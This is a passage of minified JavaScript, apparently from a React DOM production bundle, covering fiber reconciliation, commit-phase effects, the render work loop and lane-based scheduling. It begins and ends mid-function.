l.onClick=="function"&&(e.onclick=tl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)_c(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=zt(nr.current),zt(Be.current),Lr(t)){if(r=t.stateNode,n=t.memoizedProps,r[$e]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Pr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Pr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[$e]=t,t.stateNode=r}return ie(t),null;case 13:if($(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&ye!==null&&t.mode&1&&!(t.flags&128))Gu(),dn(),t.flags|=98560,i=!1;else if(i=Lr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[$e]=t}else dn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Te!==null&&(ii(Te),Te=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?J===0&&(J=3):ro())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),Js(e,t),e===null&&Jn(t.stateNode.containerInfo),ie(t),null;case 10:return $i(t.type._context),ie(t),null;case 17:return xe(t.type)&&nl(),ie(t),null;case 19:if($(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Ln(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=ul(e),o!==null){for(t.flags|=128,Ln(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>mn&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304)}else{if(!r)if(e=ul(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Ln(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!V)return ie(t),null}else 2*G()-i.renderingStartTime>mn&&n!==1073741824&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=B.current,F(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return no(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function jf(e,t){switch(Ii(t),t.tag){case 1:return xe(t.type)&&nl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),$(me),$(ae),Wi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Hi(t),null;case 13:if($(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));dn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(B),null;case 4:return fn(),null;case 10:return $i(t.type._context),null;case 22:case 23:return no(),null;case 24:return null;default:return null}}var Mr=!1,oe=!1,Nf=typeof WeakSet=="function"?WeakSet:Set,E=null;function en(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function qs(e,t,n){try{n()}catch(r){W(e,t,r)}}var pa=!1;function kf(e,t){if(Is=Jr,e=Ou(),Ti(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,d=0,f=e,x=null;t:for(;;){for(var w;f!==n||l!==0&&f.nodeType!==3||(a=o+l),f!==i||r!==0&&f.nodeType!==3||(u=o+r),f.nodeType===3&&(o+=f.nodeValue.length),(w=f.firstChild)!==null;)x=f,f=w;for(;;){if(f===e)break t;if(x===n&&++c===l&&(a=o),x===i&&++d===r&&(u=o),(w=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=w}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ds={focusedElem:e,selectionRange:n},Jr=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var j=v.memoizedProps,S=v.memoizedState,h=t.stateNode,p=h.getSnapshotBeforeUpdate(t.elementType===t.type?j:Me(t.type,j),S);h.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(g){W(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return v=pa,pa=!1,v}function Vn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&qs(t,n,i)}l=l.next}while(l!==r)}}function _l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ei(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function zc(e){var t=e.alternate;t!==null&&(e.alternate=null,zc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[$e],delete t[er],delete t[$s],delete t[lf],delete t[sf])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Mc(e){return e.tag===5||e.tag===3||e.tag===4}function fa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Mc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ti(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=tl));else if(r!==4&&(e=e.child,e!==null))for(ti(e,t,n),e=e.sibling;e!==null;)ti(e,t,n),e=e.sibling}function ni(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ni(e,t,n),e=e.sibling;e!==null;)ni(e,t,n),e=e.sibling}var ne=null,Re=!1;function et(e,t,n){for(n=n.child;n!==null;)Rc(e,t,n),n=n.sibling}function Rc(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Nl,n)}catch{}switch(n.tag){case 5:oe||en(n,t);case 6:var r=ne,l=Re;ne=null,et(e,t,n),ne=r,Re=l,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ls(e.parentNode,n):e.nodeType===1&&ls(e,n),Xn(e)):ls(ne,n.stateNode));break;case 4:r=ne,l=Re,ne=n.stateNode.containerInfo,Re=!0,et(e,t,n),ne=r,Re=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&qs(n,t,o),l=l.next}while(l!==r)}et(e,t,n);break;case 1:if(!oe&&(en(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){W(n,t,a)}et(e,t,n);break;case 21:et(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,et(e,t,n),oe=r):et(e,t,n);break;default:et(e,t,n)}}function ha(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Nf),t.forEach(function(r){var l=Mf.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(N(160));Rc(i,o,l),ne=null,Re=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){W(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Tc(t,e),t=t.sibling}function Tc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Fe(e),r&4){try{Vn(3,e,e.return),_l(3,e)}catch(j){W(e,e.return,j)}try{Vn(5,e,e.return)}catch(j){W(e,e.return,j)}}break;case 1:ze(t,e),Fe(e),r&512&&n!==null&&en(n,n.return);break;case 5:if(ze(t,e),Fe(e),r&512&&n!==null&&en(n,n.return),e.flags&32){var l=e.stateNode;try{Wn(l,"")}catch(j){W(e,e.return,j)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&nu(l,i),Cs(a,o);var c=Cs(a,i);for(o=0;o<u.length;o+=2){var d=u[o],f=u[o+1];d==="style"?ou(l,f):d==="dangerouslySetInnerHTML"?su(l,f):d==="children"?Wn(l,f):ji(l,d,f,c)}switch(a){case"input":js(l,i);break;case"textarea":ru(l,i);break;case"select":var x=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var w=i.value;w!=null?nn(l,!!i.multiple,w,!1):x!==!!i.multiple&&(i.defaultValue!=null?nn(l,!!i.multiple,i.defaultValue,!0):nn(l,!!i.multiple,i.multiple?[]:"",!1))}l[er]=i}catch(j){W(e,e.return,j)}}break;case 6:if(ze(t,e),Fe(e),r&4){if(e.stateNode===null)throw Error(N(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(j){W(e,e.return,j)}}break;case 3:if(ze(t,e),Fe(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Xn(t.containerInfo)}catch(j){W(e,e.return,j)}break;case 4:ze(t,e),Fe(e);break;case 13:ze(t,e),Fe(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(eo=G())),r&4&&ha(e);break;case 22:if(d=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||d,ze(t,e),oe=c):ze(t,e),Fe(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!d&&e.mode&1)for(E=e,d=e.child;d!==null;){for(f=E=d;E!==null;){switch(x=E,w=x.child,x.tag){case 0:case 11:case 14:case 15:Vn(4,x,x.return);break;case 1:en(x,x.return);var v=x.stateNode;if(typeof v.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(j){W(r,n,j)}}break;case 5:en(x,x.return);break;case 22:if(x.memoizedState!==null){xa(f);continue}}w!==null?(w.return=x,E=w):xa(f)}d=d.sibling}e:for(d=null,f=e;;){if(f.tag===5){if(d===null){d=f;try{l=f.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=f.stateNode,u=f.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=iu("display",o))}catch(j){W(e,e.return,j)}}}else if(f.tag===6){if(d===null)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(j){W(e,e.return,j)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ze(t,e),Fe(e),r&4&&ha(e);break;case 21:break;default:ze(t,e),Fe(e)}}function Fe(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Mc(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Wn(l,""),r.flags&=-33);var i=fa(e);ni(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=fa(e);ti(e,a,o);break;default:throw Error(N(161))}}catch(u){W(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Sf(e,t,n){E=e,Oc(e)}function Oc(e,t,n){for(var r=(e.mode&1)!==0;E!==null;){var l=E,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||Mr;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||oe;a=Mr;var c=oe;if(Mr=o,(oe=u)&&!c)for(E=l;E!==null;)o=E,u=o.child,o.tag===22&&o.memoizedState!==null?ga(l):u!==null?(u.return=o,E=u):ga(l);for(;i!==null;)E=i,Oc(i),i=i.sibling;E=l,Mr=a,oe=c}ma(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,E=i):ma(e)}}function ma(e){for(;E!==null;){var t=E;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||_l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&qo(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}qo(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var d=c.memoizedState;if(d!==null){var f=d.dehydrated;f!==null&&Xn(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}oe||t.flags&512&&ei(t)}catch(x){W(t,t.return,x)}}if(t===e){E=null;break}if(n=t.sibling,n!==null){n.return=t.return,E=n;break}E=t.return}}function xa(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var n=t.sibling;if(n!==null){n.return=t.return,E=n;break}E=t.return}}function ga(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{_l(4,t)}catch(u){W(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){W(t,l,u)}}var i=t.return;try{ei(t)}catch(u){W(t,i,u)}break;case 5:var o=t.return;try{ei(t)}catch(u){W(t,o,u)}}}catch(u){W(t,t.return,u)}if(t===e){E=null;break}var a=t.sibling;if(a!==null){a.return=t.return,E=a;break}E=t.return}}var Ef=Math.ceil,pl=qe.ReactCurrentDispatcher,Ji=qe.ReactCurrentOwner,be=qe.ReactCurrentBatchConfig,I=0,te=null,X=null,re=0,ve=0,tn=Nt(0),J=0,ir=null,Dt=0,zl=0,qi=0,Bn=null,fe=null,eo=0,mn=1/0,He=null,fl=!1,ri=null,ft=null,Rr=!1,it=null,hl=0,An=0,li=null,Hr=-1,Wr=0;function ce(){return I&6?G():Hr!==-1?Hr:Hr=G()}function ht(e){return e.mode&1?I&2&&re!==0?re&-re:af.transition!==null?(Wr===0&&(Wr=yu()),Wr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Cu(e.type)),e):1}function Ie(e,t,n,r){if(50<An)throw An=0,li=null,Error(N(185));cr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(zl|=n),J===4&&lt(e,re)),ge(e,r),n===1&&I===0&&!(t.mode&1)&&(mn=G()+500,bl&&kt()))}function ge(e,t){var n=e.callbackNode;op(e,t);var r=Zr(e,e===te?re:0);if(r===0)n!==null&&Co(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Co(n),t===1)e.tag===0?of(va.bind(null,e)):Wu(va.bind(null,e)),nf(function(){!(I&6)&&kt()}),n=null;else{switch(wu(r)){case 1:n=Ci;break;case 4:n=gu;break;case 16:n=Yr;break;case 536870912:n=vu;break;default:n=Yr}n=Ac(n,Ic.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Ic(e,t){if(Hr=-1,Wr=0,I&6)throw Error(N(327));var n=e.callbackNode;if(an()&&e.callbackNode!==n)return null;var r=Zr(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=ml(e,r);else{t=r;var l=I;I|=2;var i=Fc();(te!==e||re!==t)&&(He=null,mn=G()+500,Mt(e,t));do try{Pf();break}catch(a){Dc(e,a)}while(!0);Ui(),pl.current=i,I=l,X!==null?t=0:(te=null,re=0,t=J)}if(t!==0){if(t===2&&(l=zs(e),l!==0&&(r=l,t=si(e,l))),t===1)throw n=ir,Mt(e,0),lt(e,r),ge(e,G()),n;if(t===6)lt(e,r);else{if(l=e.current.alternate,!(r&30)&&!Cf(l)&&(t=ml(e,r),t===2&&(i=zs(e),i!==0&&(r=i,t=si(e,i))),t===1))throw n=ir,Mt(e,0),lt(e,r),ge(e,G()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:Pt(e,fe,He);break;case 3:if(lt(e,r),(r&130023424)===r&&(t=eo+500-G(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Us(Pt.bind(null,e,fe,He),t);break}Pt(e,fe,He);break;case 4:if(lt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Oe(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=G()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ef(r/1960))-r,10<r){e.timeoutHandle=Us(Pt.bind(null,e,fe,He),r);break}Pt(e,fe,He);break;case 5:Pt(e,fe,He);break;default:throw Error(N(329))}}}return ge(e,G()),e.callbackNode===n?Ic.bind(null,e):null}function si(e,t){var n=Bn;return e.current.memoizedState.isDehydrated&&(Mt(e,t).flags|=256),e=ml(e,t),e!==2&&(t=fe,fe=n,t!==null&&ii(t)),e}function ii(e){fe===null?fe=e:fe.push.apply(fe,e)}function Cf(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!De(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function lt(e,t){for(t&=~qi,t&=~zl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function va(e){if(I&6)throw Error(N(327));an();var t=Zr(e,0);if(!(t&1))return ge(e,G()),null;var n=ml(e,t);if(e.tag!==0&&n===2){var r=zs(e);r!==0&&(t=r,n=si(e,r))}if(n===1)throw n=ir,Mt(e,0),lt(e,t),ge(e,G()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,fe,He),ge(e,G()),null}function to(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(mn=G()+500,bl&&kt())}}function Ft(e){it!==null&&it.tag===0&&!(I&6)&&an();var t=I;I|=1;var n=be.transition,r=D;try{if(be.transition=null,D=1,e)return e()}finally{D=r,be.transition=n,I=t,!(I&6)&&kt()}}function no(){ve=tn.current,$(tn)}function Mt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,tf(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Ii(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&nl();break;case 3:fn(),$(me),$(ae),Wi();break;case 5:Hi(r);break;case 4:fn();break;case 13:$(B);break;case 19:$(B);break;case 10:$i(r.type._context);break;case 22:case 23:no()}n=n.return}if(te=e,X=e=mt(e.current,null),re=ve=t,J=0,ir=null,qi=zl=Dt=0,fe=Bn=null,_t!==null){for(t=0;t<_t.length;t++)if(n=_t[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}_t=null}return e}function Dc(e,t){do{var n=X;try{if(Ui(),Vr.current=dl,cl){for(var r=A.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}cl=!1}if(It=0,ee=Z=A=null,$n=!1,rr=0,Ji.current=null,n===null||n.return===null){J=1,ir=t,X=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,d=a,f=d.tag;if(!(d.mode&1)&&(f===0||f===11||f===15)){var x=d.alternate;x?(d.updateQueue=x.updateQueue,d.memoizedState=x.memoizedState,d.lanes=x.lanes):(d.updateQueue=null,d.memoizedState=null)}var w=sa(o);if(w!==null){w.flags&=-257,ia(w,o,a,i,t),w.mode&1&&la(i,c,t),t=w,u=c;var v=t.updateQueue;if(v===null){var j=new Set;j.add(u),t.updateQueue=j}else v.add(u);break e}else{if(!(t&1)){la(i,c,t),ro();break e}u=Error(N(426))}}else if(V&&a.mode&1){var S=sa(o);if(S!==null){!(S.flags&65536)&&(S.flags|=256),ia(S,o,a,i,t),Di(hn(u,a));break e}}i=u=hn(u,a),J!==4&&(J=2),Bn===null?Bn=[i]:Bn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var h=wc(i,u,t);Jo(i,h);break e;case 1:a=u;var p=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(ft===null||!ft.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=jc(i,a,t);Jo(i,g);break e}}i=i.return}while(i!==null)}$c(n)}catch(y){t=y,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Fc(){var e=pl.current;return pl.current=dl,e===null?dl:e}function ro(){(J===0||J===3||J===2)&&(J=4),te===null||!(Dt&268435455)&&!(zl&268435455)||lt(te,re)}function ml(e,t){var n=I;I|=2;var r=Fc();(te!==e||re!==t)&&(He=null,Mt(e,t));do try{bf();break}catch(l){Dc(e,l)}while(!0);if(Ui(),I=n,pl.current=r,X!==null)throw Error(N(261));return te=null,re=0,J}function bf(){for(;X!==null;)Uc(X)}function Pf(){for(;X!==null&&!Jd();)Uc(X)}function Uc(e){var t=Bc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?$c(e):X=t,Ji.current=null}function $c(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=jf(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,X=null;return}}else if(n=wf(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);J===0&&(J=5)}function Pt(e,t,n){var r=D,l=be.transition;try{be.transition=null,D=1,Lf(e,t,n,r)}finally{be.transition=l,D=r}return null}function Lf(e,t,n,r){do an();while(it!==null);if(I&6)throw Error(N(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(ap(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Rr||(Rr=!0,Ac(Yr,function(){return an(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=be.transition,be.transition=null;var o=D;D=1;var a=I;I|=4,Ji.current=null,kf(e,n),Tc(n,e),Gp(Ds),Jr=!!Is,Ds=Is=null,e.current=n,Sf(n),qd(),I=a,D=o,be.transition=i}else e.current=n;if(Rr&&(Rr=!1,it=e,hl=l),i=e.pendingLanes,i===0&&(ft=null),np(n.stateNode),ge(e,G()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(fl)throw fl=!1,e=ri,ri=null,e;return hl&1&&e.tag!==0&&an(),i=e.pendingLanes,i&1?e===li?An++:(An=0,li=e):An=0,kt(),null}function an(){if(it!==null){var e=wu(hl),t=be.transition,n=D;try{if(be.transition=null,D=16>e?16:e,it===null)var r=!1;else{if(e=it,it=null,hl=0,I&6)throw Error(N(331));var l=I;for(I|=4,E=e.current;E!==null;){var i=E,o=i.child;if(E.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(E=c;E!==null;){var d=E;switch(d.tag){case 0:case 11:case 15:Vn(8,d,i)}var f=d.child;if(f!==null)f.return=d,E=f;else for(;E!==null;){d=E;var x=d.sibling,w=d.return;if(zc(d),d===c){E=null;break}if(x!==null){x.return=w,E=x;break}E=w}}}var v=i.alternate;if(v!==null){var j=v.child;if(j!==null){v.child=null;do{var S=j.sibling;j.sibling=null,j=S}while(j!==null)}}E=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,E=o;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Vn(9,i,i.return)}var h=i.sibling;if(h!==null){h.return=i.return,E=h;break e}E=i.return}}var p=e.current;for(E=p;E!==null;){o=E;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,E=m;else e:for(o=p;E!==null;){if(a=E,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:_l(9,a)}}catch(y){W(a,a.return,y)}if(a===o){E=null;break e}var g=a.sibling;if(g!==null){g.return=a.return,E=g;break e}E=a.return}}if(I=l,kt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Nl,e)}catch{}r=!0}return r}finally{D=n,be.transition=t}}return!1}function ya(e,t,n){t=hn(n,t),t=wc(e,t,1),e=pt(e,t,1),t=ce(),e!==null&&(cr(e,1,t),ge(e,t))}function W(e,t,n){if(e.tag===3)ya(e,e,n);else for(;t!==null;){if(t.tag===3){ya(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ft===null||!ft.has(r))){e=hn(n,e),e=jc(t,e,1),t=pt(t,e,1),e=ce(),t!==null&&(cr(t,1,e),ge(t,e));break}}t=t.return}}function _f(e,t,n){var 